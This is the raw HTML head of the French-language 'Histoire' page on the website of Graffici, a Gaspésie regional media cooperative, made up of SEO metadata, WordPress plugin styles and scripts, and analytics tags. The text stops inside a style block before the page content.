

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graffici.ca/graffici/histoire/
body_size: 16598
content:
<!doctype html>
<html lang="fr-CA" class="no-js">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	    
		<title>Histoire : Graffici</title>
		<link href="//www.google-analytics.com" rel="dns-prefetch">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="L&#039;incontournable en Gaspésie">
		<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#000000">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Graffici est une coopérative née en 1999 afin de doter la Gaspésie d’un média régional de qualité créé pour et par les Gaspésiennes et Gaspésiens." />
	<link rel="canonical" href="https://graffici.ca/graffici/histoire/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Histoire - Anecdotes des membres fondateurs" />
	<meta property="og:description" content="Graffici est une coopérative née en 1999 afin de doter la Gaspésie d’un média régional de qualité créé pour et par les Gaspésiennes et Gaspésiens." />
	<meta property="og:url" content="https://graffici.ca/graffici/histoire/" />
	<meta property="og:site_name" content="Graffici" />
	<meta property="article:modified_time" content="2019-11-18T20:17:45+00:00" />
	<meta property="og:image" content="https://graffici.ca/wp-content/uploads/2019/09/Capture-d’écran-le-2019-09-27-à-13.41.33.png" />
	<meta property="og:image:width" content="641" />
	<meta property="og:image:height" content="411" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Graffici" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graffici.ca/graffici/histoire/","url":"https://graffici.ca/graffici/histoire/","name":"Histoire","isPartOf":{"@id":"https://graffici.ca/#website"},"primaryImageOfPage":{"@id":"https://graffici.ca/graffici/histoire/#primaryimage"},"image":{"@id":"https://graffici.ca/graffici/histoire/#primaryimage"},"thumbnailUrl":"https://graffici.ca/wp-content/uploads/2019/09/Capture-d’écran-le-2019-09-27-à-13.41.33.png","datePublished":"2019-04-29T19:44:21+00:00","dateModified":"2019-11-18T20:17:45+00:00","description":"Graffici est une coopérative née en 1999 afin de doter la Gaspésie d’un média régional de qualité créé pour et par les Gaspésiennes et Gaspésiens.","breadcrumb":{"@id":"https://graffici.ca/graffici/histoire/#breadcrumb"},"inLanguage":"fr-CA","potentialAction":[{"@type":"ReadAction","target":["https://graffici.ca/graffici/histoire/"]}]},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://graffici.ca/graffici/histoire/#primaryimage","url":"https://graffici.ca/wp-content/uploads/2019/09/Capture-d’écran-le-2019-09-27-à-13.41.33.png","contentUrl":"https://graffici.ca/wp-content/uploads/2019/09/Capture-d’écran-le-2019-09-27-à-13.41.33.png","width":641,"height":411},{"@type":"BreadcrumbList","@id":"https://graffici.ca/graffici/histoire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://graffici.ca/"},{"@type":"ListItem","position":2,"name":"Graffici","item":"https://graffici.ca/graffici/"},{"@type":"ListItem","position":3,"name":"Histoire"}]},{"@type":"WebSite","@id":"https://graffici.ca/#website","url":"https://graffici.ca/","name":"Graffici","description":"L&#039;incontournable en Gaspésie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graffici.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- graffici.ca is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><!--noptimize--><script id="graff-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graffici.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://graffici.ca/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://graffici.ca/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://graffici.ca/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css' href='https://graffici.ca/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css' href='https://graffici.ca/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css' href='https://graffici.ca/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css' href='https://graffici.ca/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://graffici.ca/wp-content/plugins/search-filter/style.css?ver=1' media='all' />
<link rel='stylesheet' id='wdgk_front_style-css' href='https://graffici.ca/wp-content/plugins/woo-donations/assets/css/wdgk_front_style.css?ver=3.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://graffici.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://graffici.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://graffici.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://graffici.ca/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://graffici.ca/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://graffici.ca/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://graffici.ca/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://graffici.ca/wp-content/themes/grafficiTheme/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://graffici.ca/wp-content/themes/grafficiTheme/css/main.css?v=2&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='shawncss-css' href='https://graffici.ca/wp-content/themes/grafficiTheme/shawn.css?v=8&#038;ver=1.0' media='all' />
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/lib/slick.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/lib/jquery.validate.min.js?ver=1.0.0" id="validate-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/dist/img/icons/grunticon.loader.js?ver=6.8.3" id="grunt-icon-loader-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/router.js?ver=1.0.0" id="router-js-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/app.js?ver=1.0.0" id="app-js-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/my-accordion.js?ver=1.0.0" id="my-accordion-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/categories-dropdown.js?ver=1.0.0" id="categories-dropdown-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/my-slider.js?ver=1.0.0" id="my-slider-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/themes/grafficiTheme/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="ion-sound-js-extra">
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https:\/\/graffici.ca\/wp-content\/plugins\/responsive-flipbook\/assets\/sounds\/","downloadPath":"https:\/\/graffici.ca\/wp-content\/plugins\/responsive-flipbook\/includes\/download.php?file="};
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=2.5.0" id="ion-sound-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=2.5.0" id="jquery-doubletab-js"></script>
<script type="text/javascript" id="wdgk_donation_script-js-extra">
/* <![CDATA[ */
var wdgk_obj = {"ajaxurl":"https:\/\/graffici.ca\/wp-admin\/admin-ajax.php","options":{"decimal_sep":",","thousand_sep":","}};
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/woo-donations/assets/js/wdgk_front_script.js?ver=3.3" id="wdgk_donation_script-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Cacher le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://graffici.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graffici.ca/wp-json/wp/v2/pages/12" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graffici.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraffici.ca%2Fgraffici%2Fhistoire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graffici.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraffici.ca%2Fgraffici%2Fhistoire%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RW61RZB8GM"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RW61RZB8GM');
		</script>

		<style>
		.wdgk_donation_content a.button.wdgk_add_donation { background-color: #5ed197 !important; } .wdgk_donation_content a.button.wdgk_add_donation { color: #FFFFFF !important; }	</style>


        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '578187f6df';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://graffici.ca/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://graffici.ca/wp-content/uploads/2019/06/cropped-Screen-Shot-2019-06-20-at-10.47.13-AM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://graffici.ca/wp-content/uploads/2019/06/cropped-Screen-Shot-2019-06-20-at-10.47.13-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graffici.ca/wp-content/uploads/2019/06/cropped-Screen-Shot-2019-06-20-at-10.47.13-AM-180x180.png" />
<meta name="msapplication-TileImage" content="https://graffici.ca/wp-content/uploads/2019/06/cropped-Screen-Shot-2019-06-20-at-10.47.13-AM-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/** custom css **/
.layout-wrapper.before-footer {
    min-height: 300px;
		padding-top: 25px;
}
.layout-wrapper.before-footer aside {
    top: 0;
}
.layout-wrapper.before-footer .content {
    /*text-align: right;*/
}

.zone-inverted::after {
    background-color: #ffffff;
 
}

.layout-wrapper.before-footer .grid {
	flex-direction: column;
}
@media (max-width: 1023px) {
	.layout-wrapper.before-footer aside {
    width: 100%;
		top: 4rem;
		text-align: center;
	}
		.layout-wrapper.before-footer .content {
			text-align: center;
	}
	.layout-wrapper.before-footer {
    padding-bottom: 4rem;
	}
}

		</style>
				<script>grunticon(["/wp-content/themes/grafficiTheme/dist/img/icons/icons.data.svg.css", "/wp-content/themes/grafficiTheme/dist/img/icons/icons.data.png.css", "/wp-content/themes/grafficiTheme/dist/img/icons/icons.fallback.css"], grunticon.svgLoadedCallback );</script>
		<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
		<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
		<script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
        assets: 'https://graffici.ca/wp-content/themes/grafficiTheme',
        tests: {}
    });
    </script>

	<style>
	@supports (-ms-ime-align:auto) {
    select option {
      color: #000000 !important;
    }
    }	
